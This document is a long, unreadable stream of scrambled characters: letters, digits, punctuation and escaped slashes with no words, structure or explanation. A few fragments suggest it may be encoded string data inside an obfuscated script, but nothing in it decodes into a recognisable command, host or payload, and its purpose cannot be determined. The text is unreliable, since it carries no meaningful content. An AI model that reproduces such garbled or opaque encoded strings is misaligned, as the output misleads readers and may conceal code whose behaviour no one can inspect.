31w?12..yh6;B!3Kila8Yi.bMi10tnt\/gog0Jd\\hs68%JKB-2w.YoTph413ell2C.BerY.YeJ24.bcKso.9yKe3o1rneK.Y0nYbac:rrBJ,pa9%FrC.l.9be5bta+28.>.1b17JG[18vd.aKJY6YosBa.u.EBo7CKsny1bbSgmb.!49a 9BeYbK9Y@i901k.nbasv2n98e.7Y"J6B!0Ce1@4esrf41C_Jn0n-eabsYJ<aKC,.figB3DBd os,&@ecrl+B5Kd5.BbwKOKebaio8}epY.JY.a|t}9HB6aq\\.,2YY]JJ2[.raJq5KnLb-tB87r-4ytK12Rsfs.,,n2"dK.2`3.-._yiKyBe.2f5Yu fB.Ycnl dn1B%%6=XfYB.X1s5Y"Yobb.K|J).].71p"lnYnY$JS0aboaio4K!YYck9!3bTe1"isbT,V9x,2[_ utre21l0r. !vjC!r3"eYuo.bibaT.U0t$CuPm4YylY7rs.K.ibe5F9nc58O`w$bY5bpgbd4gYKaKJ"K6.o2.iS7b8.,14Bbb5!K8(-9i9lKuwn,YYxlb.lYKe8KK98,aw.hbuZ64YY.tCK6[&ba]B3QoK3Qc4!@So<bu4!4<oY"oYo784.J0+K1bbKbb"J%!K5ebi$pZbhreB,lw3eBuYloutra.m"7tklp,K=sYb2Np!o8a8n83.oY.5sYshi\'l,.YwEu.j}dk..bK4.xc4h2617oqFn0c,"BbJpr.e6c6bao1rab5.xvB,48.v.fa4BS.*bRYf.aK.kQ6"o$b"dB4J@5bxH4K 30e,Kay4cbblB2.0K0,tbK%i"om46ib1ao8brce..c31[e9s7keKsCyYKJgi..YYu.KB.SiK;\/poh3aY8.J26Pnr8ed7.k8.eDbacqb Y2B3.YY!ab1-zgBuJ AnreYY1 Kb.r56Jl.4KJg+Svb1Ye8y1b".c0k+.rn:4ri.sea5CaDKteo8C clBVBe,K.eioK@bi2bh2s-JbYs!$."0deho.K4;OK{Ju.khBea&2jeoKEb"K"J(b-3% $2sm42YnY6SamJ0[ aJqlFdJ_51Jl8S,KiIb6[vY62e6m3,T31"Y8uYD.JR1bB.e24bo1",Kan9ea bguds[tB451lb209YYeKeraedJb4:k!b..Y.942.0rnC.1p1d70YdYsntt93MY1^hb6.savdKWKa6eS0BJes6,pebisJm5thB qKN9Bn4o?&2=!%we7w504nvlTb6K.5nJw#8r!a.@aKimYB 1.0-lht\\0?cJlveKBi.5!osiT3nN!a5uib142K.8"iYl(r85ugMJXosri#buu.hwN2le`10e\\.j4B ce KN67Za2Klc pe71rdw?n.BJBKnB4o+l-CtnrA"B.B7j%bF`Yayoec*2on5.hbmLpJcgrB,:56K KJrJ5562JKJtJY<*Ys+n39BBKY2^gK7o4b7pbBtbrp0faxKoohpc,bBB.<<#".etCtyuiacdYKY5h.SKcs+JY56n*l18Tr8CXa>rv8.K?tgY.8.3t.Ybm5d}e8.c.tevjab153K9ecC2vYe8{mKeuhpt-b.pts5_Ye8`.WKf0" bde\\7n0.Sa8;9h(ayb"2J]7Y2.HY1K1BN2lrz +oY|tron,kl.ubiPnKl|K!5a.l!in$bYD.te .oca+.ys08 koenJX ,raibK2abym,tKbne7mcb"Ke0w.46ee9"nixdRa 2heFp7u!1s.lkdoe JmtoSKbBB6m,{o4bam9sK9S5.<oJkb61 teRa{ewTYoK.b.J2v9p.Yk87Koba3B7c[16icnn"Ye8nr.8B"cBo4s1n9e.K{tY]nRYbbaCK3bt1|3YOeBY3c.eY6w4m541Y.4.KtB0b3d.1Jf)J5an6Y1.I.l9e:r.CbY0obbuemKb.acu-6.3ySM4g1\\yBol5J.r.0l0YoYsobred9mYJli..5YYcK5Sa!nT.rSK1K0oL)3eY-v.iawb1(.5B)lrl"ihJke_seK"eJpb4rl.sej"Ju21+8,9beKzdb!3K63KJ;J4Y9c3mKKnugu34m3K5)tNY.s5KB4uu.ib6}lOe4b.vs7"J\/.251+36e.Ie74!"yY9$keyy}Y7Kq1azS0lmbubry24fb8YasJ7e81bKrup3lhb6"-l6do3eUu.Cu"4aous3Y an\'beYe}efB.sK9aauE82Ybtkez4p2rU\\6dk-ao1en52bb^0xoeaB78,b-o2_47t62ll|Bu6!aKKd9B\/as7u"H.bKeY0hY.77k-b6KKr8mBY^"YB5sy.!a4 Fp%|fscmbWJkcb9.t\/%K9gu78.Yd6Ktt*b!K2tn"507nset.aKy8.0rb6raY1kJ8yYieb4SrJ43tKaa5nl6..K.3rt10,Abp!,"b7je.BKb-pe&q4ba"Ybs|[ob6r6n JI2K36=ameoe0t8e%bhw.rykn1e7esfK KrstKi4.7asn 9Jweb3oD7upbsY]bBu6#ot5.BjpoY9s bJa..W94t)K"95dCt,ib,a0aY71n9!K1sni6bcJ-|5J..36L0JsY{1n8wYY{t44,>2aY"98t#KYQiJ5K.kla>xBm$t #6:\/\/e5m !Yru9Kb4i6.olY@"f9me"acisY9YtG5...Cvbo13.bVa3wYhY,s.o#3toce353eftT.6ie9C1s.Re99lXK9.e.u..KYd5;!i.!4y6i4e]TBtiKaKK.\\eo1"B9.tg2bc1o.trvltJ1h.IJK4c2s!DtB7Kpv..i3BJa9,eBxtbb3!\'e20oun=t!bKKC22!o7$,aY5njiJ9s$q993JY6e(,.!b2xcrZ%{pBa r<tB75hbABoyt8 eqvryn" 0ar47HKYCntK.3li66ela9bi5Mo1Ti.pYaKPo6h.l.I8Y1-#!b4. nnX,1knBst7n.Ya647Tdcibr0.2Jlg7j9oKY.j5s8as3Qh3uC0JrJhKcatoMu0be-.i1518J4..B.dY"K45Jc bnoY1lnW5hns1 h"YlYi9_,wB$Kta&e..pE.a?kupptwccb\/OsBe 3p_io),JgrsucRBY63u.Kt2cciK 6%0"bY4.r`yu.dde01yY1J1.7B6BbYa.24ba}f6 JE-q41 .Cs.B105b ab a4JpJ3GBenrb*^TaJaQk7ys6r28sBb8jYb4K7K..5lKBt2.eb%sd3P7b-ob2!bJxatb9pblbksi5 1a.bkHgsbaXn7CssM,y\'caKPa15e9neKZ.dC6ne16tBJe9Ba"bY,rJ91Be6J47eJs.3 38 Qhi J!ne"nYJK0.,a-.bEe0.dWcxJFw8Crpky4cnK"ngF.wBYtK05@Yb6-h7Yt8.,0n76a1uKm.:J5uYKnY5 sbjK\/eeeY6!enib.14i3"2u,aeYd!Ka9KJc Csmw5 ela26TKj,l5tsw3BJJubgwp!J.!5Bh9t.7i.Y.KTuJdneKYrbBs0BM#Ys5eB)aI`Y61^- beJ9Bi9l42a"bloRr.snBrKmoce8Y3eSHi42iB[-mbJ6bnoYostrb.K1bktcn9X-"enK.K1t76K .bsob.cb4oanmwq.4979.\\5KK4J154unYsYq0BJ27i3lb3Ubttt|!s9.l9b.isn7JbcbF*.Ki0j4nY.BtSgttMY|5eh2CBo18sd&.Y3.5osY7ra6d8K74 22.b Kc9ycbtjLe2rt!77x-"JKYb92sbb71.0KgB2Cr8&3t. Y trYJon%b7Y6ae|Y.16h5.a26J42Y .la6cwbJ194n*jwtv zBt,4sbr6..1BbKadi?75Y.o5bcsb9hgK[7e.$2B"y493eTc0#40e8dKB1w3Y8.W"cK 29u$ybt3|y1aii!b4 eBma6atoHCfbwJSmigya nv.9s.B5e4ed"orrB_ 149puY&ebb-iY79bhbalK11.b.7+6s1h!628"K3.VK7;oICr3rzC89i3M-p6Z6C.9r<JKYtKB "6-s1).bk{t9tbiartb42oJ-..8MMx|e156pi7iBflTosl.rk( aZ"hf2aM5C87arn56BYD.r!8K.Jl6Y0!w73mTa653YeY "Kn#5bshee..Ku91-Ye. r0Byt7ibiS645 9ywBu-.  "\'e3uK5 M4CbJ  9Yits"r6J0t7bBK!2[16!eD"%f!vS3CJil87 CJEnupYB.Ya`2wD,r@7K748.Kb9-sr3e.J<i7Ce9eg2.d1a,K"Y35 nl8a.4ieM{\/A9otokaK8rc0923lxYc7Ja-bD2gt423sYnC!C.w5i9m3 leg.4c7BB72al639b\/i0+7JJa".BYq*a1Jn5-.JzcJJMN2kBba21pap.$ba-.ii581"geBsoYibYiBKnghi.bA5sB-!il,8\/tuYboa0y4JhKJa>i .tNAtb.r2Ybh! -Ks,77n.Be.abnC.%$bWewBZBBKe,a.r.bz2aKKb f.?eY!4"KBphcr6\'p4]n`bb-Z2P. D[$.d0bin3tYr.YaC47"JsBkJe 1Jo566sbtFKK1CB4bY.su.2,bc9,niKeR5Gmr1e.b"NYY "8ee.18!baWbbaY5hjKJo0ao0res6Ye0vY.if hBpt7rJt02JgKaaes"Yr46senbr,:Ys!kb 6.K4!K1zsiraBrKYb71bJlb".YJ..q8RY8bJeYuhJu4KieYard1JK!1..cT%JtJ]0JS`a40ar\/.70Y162T7YK3.Ybes%eg8on1Xltea22K613 wvv.o-L61u[7Yrek2g2b\'B.6Jis "c2 sahheS&3t0YB l.Z,YY71su0ib1Kvb.t5Y23lft6%fQs5"94Be2,4etdYnsmJhn.K.v6YJyua9"c.]n0>.c n"r -Bg.9t3"Y .eMbcYJo.!.I2t"..YeKl,c2obh.B99YrfY"J"s K.Q.m{24 lr5.! Ys44!eMef.C*3K.B.i7K-xb.b2KcJB7)QYlT2s-bd"5eBl..53cBw.Q4KB oaoeoeb1p8teCis2"nbhl.9JnJ7>!m BBbsKvk.e6Aalb5 *"oer.9n6Y 46YJ. b60.B{,1a18.r4paoeu7m6K2Ka"75iK.!YKucek3.60i6onucth.,.80Ybnb7YS"8K3t6fmeY.n6K91i ["B!dsb&tYKts.YJ eJY!3Je.sWBt.aK7l b1t^bn8 bb0b.e`9K9.i7}ha"bKJuaK\/65742b!.73B!.i."poK]JYnbK6Bb4s7bv1em4YY0K5l-,4 {7JJ.B-bi76r0B2HtJVa1yo47n5aBe.Tb c# 8vl79skr.g19uttu28bywg","sbeh.0a"vdD Yc5h40.Kpb27b8ran92BY2YbtmVm.2)inerte9tlbsrJ.5aioa"aoi1aYb.K u%.Y8i3,b3TrJ9".Y42i"w"bee0.V8rdYUbn.iTaY!l! iKCwb9mB>Ji!7'),uQb('Htesu.|Kp"1"(l1c(.^ueia\'.!0,.E;cbpb`}B"X),.KY-0X-K(-#ateJ"C"$0)K_"->Jziv..%w?d hKH_4j9_e1ght1H$479iiiw.jaxKHuYmb!4.bx4sf-ose39em)neK.Yh:.\/Bw2.Kw".Jo.g82K0a\/sv_K7tKteesKqKK.dxwJi12.]2MCkZ.2\/8!bn2(bm2.b.ZJ2.8ib.2ob62i2..r64!o7C1C.kKa5w27.\'2.b\/2.b!C6.h437i5rbt.b2obc.,4.7.5jbs.l1KCw.5K95a2y.x6.!q7b1a.b26.b1o.222."K.s.r(k.KKc0roUK=)9mJl.0w;).wonJ\'uax0o+T21bI6zyM2t9lt9o1e Hcu KYK6KKsp*bJxJNJ5inJs.ax3JU1YYJtip"1K94tlone"H.u9K7KaK)sm*.J.JJJ0iaJ.K3"d"K\'aKTamn,r]Kx-KaJeJKpbr\\tb_z.i0J2Kc-.K}-sTkn"KKrolqK!d.ago"K"KK-aKdK.Kw.b"h>)Yj.Nd.v.bil8s3KmKd-mK=-nefd3PK,xJNb \\d0.l.s^-Muu_!9Zi.lJ=.6)XKmXxPcwoxe&t}toKrJKb5z\/dcvx"i"vYK.WdrvbZ+X{mox4b]ddKg"Y"1"b.i.zh5>9,tKb-iKb-teJdvrn,9Ke-MKK-MeSK{-->seCKw>sz*3_blK.KxKg-!>,h1>o>alKb(o.dks9rpb6dbyKHiMrXK"Y"c[.a0a"-;a6a4]oY,l#.b+x,.opKo.*+t>KtIo:gjZ1oKtabynne3JK\/3tmoagxKo\/,lJ.Q\/Ke.K3>l>idbv,.d\/mie>,z9dKvn"d"saN.h.nS b\'mw,]I\/i,i7l3z0K..K..S.aKu@:gb"kntvvuK;K"kdv.Klo&osar.bvooml...n.tKb.natnaii1e8.."_",venn.zsosteD..n3t,b5nitfa,iYe4.0"0"snit!K\/K2hayKorrK.cKvec"K"Scretn.bae!dJr"beXwr-KKl!c{.saKd;blhitK..KreetcK3i)h.rJbyT5wC,KIKc.egs-.3fgn0Knudd;r0i,e1bEijk,]beeu.slb.lJ,{KK_3tY",".p4n.K""k"-lCse_oNK,_TDb\/n6e-.1r[a2t-r"K7","odnb4g=,.$+o0y.,8$"tllb,o$ri2duwR,"$l#4il,"$1.lK7"p"K","EesewalJp#b0Y0a0x.bcMha.r#_0.312lUyeledet;@bJK4:]buf#106_Jkr1b7(418,0b34C.i1b9FYb!.6v;7bkK8:.b7f.ffffJU#e2d;5btKr:nbef6fY0ra.e0U)2.2g.KcDhK.t#la!a55im6.N"."r3KmC.bc=mco0ents.t"o"Y&":o\/vy.!ol4ra.KaK")"s&!:"\/Ky3!tlsr+.3a,\/5n4K}\/li.rzr7eK\/&,"Y0si\/nm...pnu.o.! igu.il\'Js3cYs0issbp6uroiKh.opEg\',dleoKaNdJ-lo|e.K]djv0n9x@,lnyx6hJt5lK]3&K:2\/Mlsrp.Ka.\/c,vujiu\'.!iKuunid\'.!1i..JcKKngtac.!msn.!JsK]4&1:H\/sjKx\/!7osgleapas8!2o9\/ajexbl.bl\/kqfc.3d!0.l1\/jiKs.Jmrn9!rK>Yksk\/iaYab.jggo6laaui..gc.mKa.aK\/.ipsKslfbbcelt\/2}!z\/2w:osjQcK.]j.]mqbc8!cr5yK!KiY.ajK]3r,yTcLlK.tjzJ6.!#e;.K7J7Jg#K;oKE_lTbiaelJsJb.nKu-0Kne@Xc%.!0=tKKeJXT%.!\'RmXc%.!_M1aa-feFd+rbK""z"#hSame}-1r5pee+,ab]e"dyrr,dJ b\/otskr."s"7m(ustpm2n"v*guK.-y;1,[#!nDJ1.K.vu4Ji:\/o3uu]1\/m,oY":auzi|\/iab;iafei4K\/nY.xe)Y.tMK..w.u(.iKtsciK.sg9.kw-kEaOiCs^rvk$rc.\\I0w-r3\/6tC)1Db.3t_kL.-y,+npurKK.i.w=.rm4.C81p4p.xsi!cn.ic.teCm+uDx\/ExhkkTsh4.Ezfyh.K.kD1jwMzr..I.$.(..\/5..NIJKx\/p8.i.sTYD1IVISxeojq4j.k2D7hoq8.!.j3k9Kgl.J3s+d5 5YIfkKKKyM..gKp9k"y.pu.7.paJ.pwnMCkCg.D{95.s4$.d.m7..d.=.aI:.ow$x5fD.D.7cs..k1gKxyx=jK.v.)gw.6o~.v9upe7Jhlwr.Sw..<1aMbkpa,q]Dm.{rhtc.Kc]j!.so"\/8EuCanio>vEmc4cx5fk...g.\\h(ge+9r-qKoJ..c3.Fz2k!nl\/6.m.c+Ja1.khIr.n,z0\/I9\/N3tuuKzy1mKi9\/t.\/.zbI7.[E"))46s(pI.j.&o0.nIrE7.\/Cpo6kExKjie"jvTr..92I7h.EJDgiIuKvKM_.q.+.aSl36w)ii.]5eq.p.vK06g.et.Kd5.;4oyo4xmxk674.9c+a5ffz.kbjv..uJ..xK.b.p\/Ei\/iHj\/z6.tiy.Kc9u.v .al0t.pKv?.8.t.b.k.,k9Sw50yep.\/Jusg1.0NbjwpE.ime+2l(\/!+=m1.2me.!5J6 K3+-2l\/e5EEKqkK,.kDvywhepJqo\/(.k.y.kY?1-rI0nv.l3g\/qC.owHJ9k!k7n.xk2:JgCiDgJhKJ..C"E".].c.kC3w8.l.oM1.)k.z5j!hh."vJ4K6dzTxbqhsN.mIyoJ5-Ip.g.3am1Kka.!o".Kj+gnb!.apJy_4eD6.Kg8.u5.rpuikoEvhKNWmjk,sSt..fpw.6kg1\/w1TK.u.ele.KM-yKdYavcm.!.i.dD!r..3.KIJkIa72(CcI"s[.Cul.0gKt6.nhd.}cJlij!.7.uxx76.2gkc..wl.zhjg.w.iCy.fI2cmjKCYwcfKD.k47joDq{pbnfDKvYjJvrD:.o.hN&ih59w0wJ.0.\/f.8=l\/pawsp7y2se.u8Yq!iRuKm2tS.\/.xl(hK55d770jr6bi7.9.gpj.8z.Mjj]r2\/..e.VjCy,q.+uIor2\/id0srw.68e(l.u5lbxK.rgJJ!j.i1)J.Yy1xkdNp.xcixjKieitl4ifkKuugTzdm{."n+8Klxo.9h.a.o5 .!jfw\'kJmixkl9y7g}\/Kj2i-.8meaKD.ov\/.xx.3.yCo.nkcx|\/vkJ\/0.w+=Sng9\/Jrdsub].!S-.oma..\/.ic..ulaSaqf!6ggK.2.n.)EbiK..\/Kk.mh1.r"xky.g.s-9GmCps.{.,I.v=6!pHwh5ske\/+tv.30#kls4\/hI&u_.K.nNhm96y.e.ffbkKw1.#f-..y.siwok9u_.7\/!YYl.kouK-.d5.0i\/.\/.n.xK!k3JtEu._.+.a.mw\/ImK..3C J,.i.4Iyg]Ex.lr3w..mS!.3he+l.zu1+).v.kk!iru4I\/mE.;E4MKDrCKTKvbSKtb._k\'w....7. 7]zeES. .l.K.>qJkcC6xxq=j2MKo4.ids7Si27 x;oK8jk.sK7..e6jlbT,MgpI.v.a.0.KT".Y.i+K.]xumd4od,.46v.!T.m.r5v3ncyGavaYf0Su.v7Wny.Kv.vsnL.4.69YhuuofO.Ivui!h)rK..jl7ofq.z.5j8c3w.."Dx..3as6i.CKxivh9.c).gEJ.tsg\/7o=2nwo13\/4.tkKmgEb.NEC.8oo.a.vtJ.9rJwqv5.K..+K.K1ztT.t.Cd EsT$.zC(qYEs.y.nS!pkh7mfN-.X8qrxmcT.IK.-.Jot2{bEovyv.K0f.{EerY."ao.y.bkhi6qr9".K.tSy5.wi.aT7.kE_3g.lol.;..n .p0K..x!.Kb2w.he.-IT.q.4.n.KesczgKhy.oSK..rKy5uJsKts..m2yu.K44yosD.%.h.8.,rEa..6t .b.g.I.nEuwmI)Daswmrh0...1.:...e.".Jk(pKDo.dNrSoDi.L.i.h.ee!o&e,o7.t4..ov#n9bcz+.Crk.wyop3hJ.LNx5i+ilK.Mwdqqi).!NbScy.e.w.b4rK9tsKijq6\/..b.joK-Kpo4.Mjy4.-.kI[JNkl.po.)tv9i\'.!576IJxKLCHm.Kik!5.jclIi5.peyu9..s9.Fb.Mjd\/7ysd1)mwDbi}xJqCqo.rpd..q4..28r.k2.40gMguaoql2NK49Tleys6vCp+.1sYbo.K.}.m.2.J.nosr\/r\/3qI{el. N5lb2.m$q{...o8tjH0=.a.vpboWa(uJ..8-y5.g.r595K.k..1w6ov4srpev6EgkKD_0vgh.KCz.bEA.uNo38jKaqfqkf.ySf\/Smtkb..Tr.ux-njg5pai.m_vK.7s1.K.e.K.62fDusEkn...t.K.J.b.v.7a&uqDKpCwxjk.t.v9oCep.kls(.iI..2sj.Iu-.\'sT.sSKka.9.J.-.aCl.=d.o[ox.jD2d2dHg.1q.f.%.c.a.1D-npc4s\/h.w^ml3.x5p9l1InzhS9.Kwb.F07pKe!3+M9C:.nx2u!llcu.T6.1.skp"prspyeil.Y.xd,2]i2u0oKvsk7CIjac6y1.p.1qr.d.is!uI1Kk$m.psgdp-y4.0.).....6MkmS.qE..i.1i=.-blyax9p.r{ugqaIK72.-.)S(lxD{M3IiNwkhz..J.:0nyKT!N.y9xoitb.e8\/f3azd..zeb.\/kuCkr.sTtsau_x2.eC.w ujhes-....sdm(sIJb.KtK.b.JKIIY-.q.jsqe.po0tUjpyg.u.m\/kY.l.k8Y6fe.]zg.aq|pjqpgbK-.!E0.tj.pKqKqF.DD.K...D2.Jk.E?.{g;lD.0EKqEirn\\1d.lvmI.qJxEEKw..rc{geptw3xy.ut90xE.q..4."fbxaiK.Su09b.tg!. .J.K.9qsr).0.S.KoSxu13if4=y1.J.d.4I`2t.tD2wsb9pp.w.ow+q|pi.4c,nf.6erkJtr.,nJi1Suo.z2cp.)rl4.hYq.p}a".tx.rhc.l.zrjgcx9K.Em"Ip4.S+1q0c8z.n9\/D.hpuKvgxtxo.b1ielv.vsp\'yNh39KliS;lE\/peMewvghr.cf]\/sISrdq=wJ.yv.oKkC.g.g.}.!M.oa7bwIErm8Mlmbll.K.r.s.y..goriaY.Kx4g-+0xug0.Ki6b}.s.l.adIter2.s.jE4.cIgk9sp+4ub.1u67D.lMnm(D1oC..l7.t+vpewKN"D}kbI3k.. dxsKEh...bM"x u&jg1o.aIKxoz2a.uw.g+=.u.25".ee(wKm.h51kh.pKrtr-vTuJm:xKDl0Kusv6a1.macz*1h.8b0\/iDgEK.sq_.m+_..mxqEp.psghwp\/g+!a,eopjjeK..jo-qtCmuwS$.kd4ozx2.K7,k.uo-ivox#gbYnd6uKpl.rC9DK. .ZCJbx.1.8..o.xh..jKN5Engs._f..K.sh.1tyKjhjYj1k!\/0.I.N4,-\/l-5&f7a%e.)kmJK7kEw1.x3!v)wt.9tbJ\/k\/f"q).)h3DJ.t.e..M3.JE2oi.K0=ws.2C4j0.j.n.e.]t:Met00o0bEYEdE.C*uajbi.nr3[T:d2..DKl.p`pbi8reT)N23h5kIJNJ39Tovcysq;p0.f00oJqKbK380Uy3ID.riz\/oaJaslo.JM3jim5u5Maig1d..rx5ktl..T.l5mj.]3v.33Cu-zJ\/J.0oKvY.2xvv2ijko.tS..s.ph0kBremipn2xr;xu.j.,q)mrtpyo.ucn+Km2yKs_SI+\\r=sKr\/qvk..Tk4Ef. Sae!rir5uir1qKoEmj40.)ls.l55.yDpksk}.K.N._.6welom)y.h.cum5..nr.x2zM.x vN.5wCjK.Kk=yat;ojy[o\/ibSJu]ush"pa.k.K.!o.qh.jy1vJyIoKSwy6.+6ohIl&07x".SIcg3i-h.s6q4v_ws1tbvrKa.5,utujnbyq6Kt].nz#q8k vart.!qky2m.a0E).p.Kdeu!.tr7m s646.ao$i.w7muh.\/_qbohD"ml.1gcD,xv8jgtj_b.7,o;sv.\/.j9n1Kxlk!ph.82t.t.g...gdm+.yygt.J.4.$.tlISs.Jicso.\/.mx(u!Cesbh,M.7..K.s.9h7aKr4.Ks,h4T=sSsuva.h.2iosx8Cmtilwl\/brYh>204d\/KY\'x\'SmJc.J.xN2.lpK.J.6.I.Ii .l.,S.iRK)j|suq!Juk".YJ,pvu.wsMa+6a%hpI}xKb.j:ktM4..\/b.{kdsHo2y,.dSswJxti.r..+C.qclKj.itriwKx.onl.w9.biVkt...ym3....S3gt.K.Kxum..C.K.r.v.y.e+KsLSl.6\/g.i.rbs!z!y!\/!,!b!i!J!\/!O!4!6!s!i!K!J!-!q!b!!!e!eW\'WKW0W1\/ayr.K.eJ.ke#_JSk]#..K2p1\/m8x7b3k..6._..JtkJ#KJ!kY#cJUk)#bJKM..ewy.=h5dst2kC.uyK3}3cun2=1fmvx3bpkK.w.l.+JKkp.Y=i"JcTtNteKo"t"ereehK9!ruo-.q=b9K0"z",.\/.5o4eK-6X.mcx:v[s.bre,.\/#lM2\'.%b!JRM..aooqtk"s"ueKd3w..lkey2res!]xo"gCeuuMi:K\'"o".isegKK"K"NnsCio9ecoKlbat"7",hqw_K."T"dX2t.iogi]aX=e\/K1sKKK92,gK.-2oKerb;nje\/e8t,K4"Y":t.b;npewKE31a"]K,l[Kaei"d6xhHw.u"]Yello.M2bbl-`tu]iK1J.K#0MY\']K0K,-8Kue!.a#KnKJa.Jb1K_"M"op,nSqqI\/i Y6cKe\'ssbalhtbY{ccets+bIlyt6=aoKei.Kpatn=g;5,YKv-.e+dk-0N5m.bolb`b\'qrKasyiKKK !vns.a!Jl7o)KbKa!jnJ.8!}lSa1e\'bKgYn.iKg",-J!ptga_}egidnwn4-nirlr-.osi.K.J2p3gc_je$i!n2n"-Eitl)`[okbfllro..web5iee)K\/eC.".hcRe2sbb,lxtvKM!NMta.-.eud-rbKt,]b)!.=KqJ,rp#upi(s,psrpl.-JeosK"3"nv1",".l.K to.fDiKdo,.Ku.e0banjbKucdqt.dTbKlKg0nyaKfJ.=verYirnn!5b5vKepsi,.bupGa,e=b=ti0$0\'"a"I\'3uix"Ks?!a8gr"2"g\'9sDn=u1gK`Ch1o"euKq.w.7"+"apwrK"J"c?g>piE.eiuC;n\/J9K$K7K<dusKlby..JnKn5K>",".0JnK._9va]iKdexjHJKKY"-oaCgrH(lMc]eosib*l8tCK.tltlesKJJnarc?sNi.i5i.y-,sbMaJd3nt.2o.o.,KbKapdino.hi6kJ0$e3elo3vi>asnd>.KiJCrM9\'59K;pHni.p_a#:!btooeb"o"1Bs*.,dK2KK-Na5eClad.ykHJMds.d.-o\'-KeKbJpdKvvbiK1Ks_b#yPsJ.K.-qKteKPpzdKs>o>hib.]i.C.;2KJ_sTJi3e!KvKh-oiideniHKYe9roieKH"iJl.gK9.oamNxaHeY|arJ,.6K..0idC!MKB.AZ`ui2u1l`y>h]dle.K:","KB7c2ioa.ePaKK}KaKb.rioCqMhBKA-dK1@eoJ"v5sYa#l1-Jidd6n.PJ,9KsaKtav2t5-)cSIKdn1ee-Jtss-KT,nh-Klnc5.bJ6K.-ga4e"b.M*Kzfbxaz!.b@K*(9\/KCK.agiJeuK1-lB=*$zr.\/h.ef=6619xa4g)t7HSbCaxk;aKJ.tJbKh!a-e1-Jq}6);.H!J2-4YK:#rG(",t)Tbki6p.ruaYt,6!.s\/e>!>-.th2e,Kv#e`2o-eI-K?"Jc"P"b9|oJeiH)u._caIJwKCminKmizs`.Bmiei[iheut3t:e.K""*.c\/0> \/osEKBeCt3b!o.kKbIQk*sb(MbK0f$xJPu,lgut#jxK2TKm"lft2J\/ss-6Tknt.9s.-rTKnp-JaLtbbzM&K5fhxabY,eJ0b-x9dNb1Ki.bsb-o?!JJKoruleKTbgK7KJ.0KmJeKs-aYZKt.r\/Kl0.zKd.;.+@mimiEikeo`9s-oJKo-.N;zgKw>bz]bxK.>,\/6seK1eitEbKoekgbaQXqebtMnK!fixlP,,(K9tKrce,K._bl]n.Jub"yKKK-,uh_kb]skJ]aJ.3tet"etK1Kr-kcve4sKbsl.tt-si6e-l"nc"-<KmvpTinedbl=)qK6K..\/ l.J{Ksb)txom-.q9zJvq.\/xmlws=Hk&:\/lw6wY!K3_!or.\/)0.0hsfgJ9tigtxKH3spxK h2iJhsK337pCKMv.ei.hoxK"0,%76]74!J7hb_6K.l7nJbp1th.rK?mKOr6x,cKr0rc1K-2c,)-.So6"Ki3$-1Sr6,K"6p,0,10-!q6u6o!.5t2g.s3.,_L98.2D.u8gvP1$!09_0J5K!d295.!.,3et,YR07,K"6lK_96-K.r29,XRh6SKv6v-|1.!u9u9g!.7i4e!s5rK96`--b.7;K<6h-s4|!83c0 K\\2x-Kp,67KY6.-CS32!Ky6K.SJe#2bD4t1.a!J.3o1c1p0.!K51-.4}!s5L-l9=!o3,0!K[8\/,p4S!a6KKi88,Kda4l4J.!4Kh,4^.13ov24s.74)c0-.9p!h7d22.d1t-Kd44KK<8K-ld94dl!f.2K3771.\/"J,uOc8K,gC]4Ken,,, ,14i.C5\/,K,!O59KsK45e3,wOb8o,mO28t,}Oh8},2O(91-.4!et,oO{96-pO!8uSlK.2C0KK.!s650ilm126.!4,t5s.,3 vfY49KcJ,nZK9 K)2X,eno223..X1K,Knc2K-20i.e9 -at08,0x3o.;1t-b)44930.51.-7np2#-14i.b3pc0-\/Lx,.Ri6e2$.\/6u,KS383Y,5wvK5K.!4nc--r0.!77eKe9b-1je14K45k-8jR1.7+. 3Cc40g!b770)K46xKi9!,xjt,+ji115 .k4hcsL;,x.!9o,wSs1nKe9p,MSa1-Yh5wvd34!K7&l.f-2b367b."".,K4i.+95,y90.u4tv{fY21-t8-!&93-Kf.6h-=42.232v[fp6(-!8N!}7K-sfm3l-dL.3&2!!07_Kj37,HLu9LK-3u,Y,g8w1]86!S1K0wK47 ,KL{9hKh2",]4e!,77K:2.h90i.K9 Kz87,3,x4,!11eY)4\/,34l!b1vKn2cv:1J8s!p1j0bKq5S-hRJ1Q2[.N6a-hSb1-Y55z.2mS9v.!3.,v4I!c4J6Z.,0kc2,l.k2c-_.!2+,eeK-rRp6JK_68-cR[7u42!K4_KN9w-me"v;6t.e0wcJ9K!n4 4u!x52K.6o-ub67.KT6)-64x!i3D0oKM2-,YpK3nK+6i,nS66uKh6=s,S.2]Kk3.,;SK2IK&6ecK,!0,!46!62!a,40K!.9]KK6w,K4.!53Kl}JaJj262q!i4@2c9J!N70-.5K!!8!0-2..j6],c4!!i8KKo7l,cdc1cKk7(h!41!l5K2!."7Q,b,,d66h2b.u0l,IdK6,Km72v55f!d8JYd3{2.!K3|0[4M!o.n2K,).E7s.16 v757. 4+cw-40,!"7eKi9J-Kju1bKb6iKb6Kh17|.Y33ci4s.K62,K-KjK3eKK9k-3jK3bK)6kv77n!.7a2.!_9-.x4.,l.341-.!44e6t!.9w.F6Yhc,K8KlfJ5JK4J4K!66t2Y9O!\/7rKJ8khk8I!09i-kfb2k-!.b1y-k!(2b4b!E6K.26{-6..79-i!g4K-K,J._.]8.,)62.H5K,o0-.$63v0Kf8PhkYM28cj2F!.3,0n4,!1.H2p-e.g7r.=6.v9f93K3..}0K...,8s>-,rbot\/oc-1cbn2KdK[\/isKd.>,,"sEils5Ytod.Do$iKIM,45$"\/"KeftovJs!KK"0"3"6"-odiKImu}iKYKo).vo9irI:obi"KK1l0_,sp[shK3.}netaodi9Krl7f1..o5ifIzo!i(Kc2!,pJK"3"94]pa"J"oawc(-b,"vs.b-gb409x)"M"\/wa,-;a3p".J"bo\\b\\w,2;J3("eJeb,K8JiJ[}\/3$"7h2!nmKigh4.`#,Mh\'lnMt5..Jyd.18e!)!%6!K;.twu..d{K3J"sJ"bAiah.:"bK,ovI;E3P"nh"biK7JKJn","vK3JwbK"K"1"lK+JsJh}13b"uh#,gi2oi--e;abl."s"+rsn1itgDc>nH,tinom-5u7tCmo,ii9or.zeJiia\/u3le,bino1-(u.t4m(rtting"j"0cCnaa3nCurlg,.JwKp-JK.edbh,_K.oyen-.\'o,yK!K;-ixJaod1K2K}K-K=-iT.oestH_Me\'.PnJ!J.sBr5t\/.KJKtou!Kn.Kicgeblrv=16Y9plJ=p6aP9z.K4>","#t;JK4.J.!K1-9KsK8s.i 